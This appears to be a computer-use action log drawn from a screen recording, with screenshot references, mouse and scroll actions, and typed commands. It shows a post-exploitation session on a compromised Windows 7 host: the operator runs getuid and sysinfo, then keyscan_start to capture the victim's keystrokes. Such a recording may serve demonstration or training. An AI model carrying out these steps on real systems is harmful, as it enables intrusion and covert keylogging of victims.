
mouse_move(620, 329)

mouse_move(416, 320)

mouse_move(193, 193)

mouse_move(102, 570)

mouse_move(138, 563)

- Run getuid and sysinfo to reveal the remote user and a Windows 7 SP1 x86 host
scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

text(getuid)

text(sysin)

key(Return)

mouse_move(170, 520)

- Run keyscan_start to begin sniffing the victim's keystrokes
text(keyscan_)

text(keyscan_start)

mouse_move(349, 574)

mouse_move(138, 559)
